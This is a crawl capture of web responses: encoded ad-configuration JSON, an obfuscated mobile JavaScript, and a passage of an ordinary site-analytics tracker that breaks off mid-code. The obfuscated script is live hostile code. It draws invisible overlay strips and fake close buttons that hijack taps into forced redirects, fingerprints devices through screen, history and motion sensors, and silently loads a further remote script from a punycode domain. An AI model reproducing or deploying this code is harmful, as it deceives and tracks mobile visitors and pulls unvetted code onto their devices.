

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2300dc.usikqbm.com:8007/d/6258?t=0.47487760743562757
body_size: 1092
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K@00{0}s@0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s00f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^}fn4QJsLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2300kc.agquotc.com:8008/d/5230?t=0.8395634000293455
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn0K{0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s00S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s00S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm65OpFJDm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2299b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s00f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s00f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu
body_size: 11592
content:
(function () {
var h = {};
var mt = {};
var c = {
id: "th1p9z996vu",
dm: ["wohenniub.com"],
js: "node11.aizhantj.com/hm-web/js/",
etrk: [],
cetrk: [],
cptrk: [],
icon: '',
ctrk: [],
vdur: 1800000,
age: 31536000000,
qiao: 0,
pt: 0,
spa: 0,
aet: '',
hca: '',
ab: '0',
v: 1
};
var s = void 0;
var t = !0;
var u = null;
var x = !1;
mt.cookie = {};
mt.cookie.set = function (e, a, b) {
var k;
b.C && (k = new Date,
k.setTime(k.getTime() + b.C));
document.cookie = e + "=" + a + (b.domain ? "; domain=" + b.domain : "") + (b.path ? "; path=" + b.path : "") + (k ? "; expires=" + k.toGMTString() : "") + (b.dc ? "; secure" : "")
};
mt.cookie.get = function (e) {
return (e = RegExp("(^| )" + e + "=([^;]*)(;|$)").exec(document.cookie)) ? e[2] : u
};
mt.cookie.rb = function (e, a) {
try {
var b = "Hm_ck_" + +new Date;
mt.cookie.set(b, "42", {
domain: e,
path: a,
C: s
});
var k = "42" === mt.cookie.get(b) ? "1" : "0";
mt.cookie.set(b, "", {
domain: e,
path: a,
C: -1
});
return k
} catch (d) {
return "0"
}
};
mt.event = {};
mt.event.c = function (e, a, b, k) {
e.addEventListener ? e.addEventListener(a, b, k || x) : e.attachEvent && e.attachEvent("on" + a, function (d) {
b.call(e, d)
})
};
(function () {
var e = mt.event;
mt.lang = {};
mt.lang.i = function (a, b) {
return "[object " + b + "]" === {}.toString.call(a)
};
mt.lang.j = function (a) {
return mt.lang.i(a, "Function")
};
mt.lang.J = function (a) {
return mt.lang.i(a, "Object")
};
mt.lang.Wb = function (a) {
return mt.lang.i(a, "Number") && isFinite(a)
};
mt.lang.Z = function (a) {
return mt.lang.i(a, "String")
};
mt.lang.isArray = function (a) {
return mt.lang.i(a, "Array")
};
mt.lang.n = function (a) {
return a.replace ? a.replace(/'/g, "'0").replace(/\*/g, "'1").replace(/!/g, "'2") : a
};
mt.lang.trim = function (a) {
return a.replace(/^\s+|\s+$/g, "")
};
mt.lang.find = function (a, b, k) {
if (mt.lang.isArray(a) && mt.lang.j(b))
for (var d = a.length, f = 0; f < d; f++)
if (f in a && b.call(k || a, a[f], f))
return a[f];
return u
};
mt.lang.X = function (a, b) {
return mt.lang.find(a, function (k) {
return k === b
}) != u
};
mt.lang.filter = function (a, b) {
var k = -1,
d = 0,
f = a == u ? 0 : a.length,
g = [];
if (mt.lang.j(b))
for (; ++k < f; ) {
var l = a[k];
b(l, k, a) && (g[d++] = l)
}
return g
};
mt.lang.unique = function (a, b) {
var k = a.length,
d = a.slice(0),
f, g;
for (mt.lang.j(b) || (b = function (b, d) {
return b === d
}); 0 < --k; ) {
g = d[k];
for (f = k; f--; )
if (b(g, d[f])) {
d.splice(k, 1);
break
}
}
return d
};
mt.lang.Zb = function (a, b) {
function k(b) {
b = (d + d + Number(b).toString(2)).slice(-64);
return [parseInt(b.slice(0, 32), 2), parseInt(b.slice(-32), 2)]
}
var d = "00000000000000000000000000000000",
f = k(a),
g = k(b);
return parseInt((d + ((f[0] | g[0]) >>> 0).toString(2)).slice(-32) + (d + ((f[1] | g[1]) >>> 0).toString(2)).slice(-32), 2)
};
mt.lang.extend = function (a) {
for (var b = Array.prototype.slice.call(arguments, 1), k = 0; k < b.length; k++) {
var d = b[k],
f;
for (f in d)
Object.prototype.hasOwnProperty.call(d, f) && d[f] && (a[f] = d[f])
}
return a
};
mt.lang.Ob = function (a) {
function b(b, d) {
var a = window.history,
g = a[b];
a[b] = function () {
g.apply(a, arguments);
mt.lang.j(d) && d()
}
}
b("pushState", function () {
a();
});
b("replaceState", function () {
a();
});
e.c(window, window.history.pushState ? "popstate" : "hashchange", function () {
a();
})
};
return mt.lang
})();
mt.url = {};
mt.url.f = function (e, a) {
var b = e.match(RegExp("(^|&|\\?|#)(" + a + ")=([^&#]*)(&|$|#)", ""));
return b ? b[3] : u
};
mt.url.Sa = function (e) {
return (e = e.match(/^(https?:\/\/)?([^\/\?#]*)/)) ? e[2].replace(/.*@/, "") : u
};
mt.url.V = function (e) {
return (e = mt.url.Sa(e)) ? e.replace(/:\d+$/, "") : e
};
mt.url.pb = function (e) {
var a = document.location.href,
a = a.replace(/^https?:\/\//, "");
return 0 === a.indexOf(e)
};
mt.url.qb = function (e, a) {
e = "." + e.replace(/:\d+/, "");
a = "." + a.replace(/:\d+/, "");
var b = e.indexOf(a);
return -1 < b && b + a.length === e.length
};
(function () {
var e = mt.lang,
a = mt.url;
mt.d = {};
mt.d.La = function (b) {
return document.getElementById(b)
};
mt.d.Vb = function (b) {
if (!b)
return u;
try {
b = String(b);
if (0 === b.indexOf("!HMCQ!"))
return b;
if (0 === b.indexOf("!HMCC!"))
return document.querySelector(b.substring(6, b.length));
for (var k = b.split(">"), d = document.body, a = k.length - 1; 0 <= a; a--)
if (-1 < k[a].indexOf("#")) {
var g = k[a].split("#")[1];
(d = document.getElementById(g)) || (d = document.getElementById(decodeURIComponent(g)));
k = k.splice(a + 1, k.length - (a + 1));
break
}
for (b = 0; d && b < k.length; ) {
var l = String(k[b]).toLowerCase();
if (!("html" === l || "body" === l)) {
var a = 0,
e = k[b].match(/\[(\d+)\]/i),
g = [];
if (e)
a = e[1] - 1,
l = l.split("[")[0];
else if (1 !== d.childNodes.length) {
for (var p = 0, n = 0, m = d.childNodes.length; n < m; n++) {
var q = d.childNodes[n];
1 === q.nodeType && q.nodeName.toLowerCase() === l && p++;
if (1 < p)
return u
}
if (1 !== p)
return u
}
for (p = 0; p < d.childNodes.length; p++)
1 === d.childNodes[p].nodeType && d.childNodes[p].nodeName.toLowerCase() === l && g.push(d.childNodes[p]);
if (!g[a])
return u;
d = g[a]
}
b++
}
return d
} catch (v) {
return u
}
};
mt.d.fa = function (b, a) {
var d = [],
f = [];
if (!b)
return f;
for (; b.parentNode != u; ) {
for (var g = 0, l = 0, e = b.parentNode.childNodes.length, p = 0; p < e; p++) {
var n = b.parentNode.childNodes[p];
if (n.nodeName === b.nodeName && (g++,
n === b && (l = g),
0 < l && 1 < g))
break
}
if ((e = "" !== b.id) && a) {
d.unshift("#" + encodeURIComponent(b.id));
break
} else
e && (e = "#" + encodeURIComponent(b.id),
e = 0 < d.length ? e + ">" + d.join(">") : e,
f.push(e)),
d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase()) + (1 < g ? "[" + l + "]" : ""));
b = b.parentNode
}
f.push(d.join(">"));
return f
};
mt.d.Xa = function (b) {
return (b = mt.d.fa(b, t)) && b.length ? String(b[0]) : ""
};
mt.d.Wa = function (b) {
return mt.d.fa(b, x)
};
mt.d.Ma = function (b) {
var a;
for (a = "A";
(b = b.parentNode) && 1 == b.nodeType; )
if (b.tagName == a)
return b;
return u
};
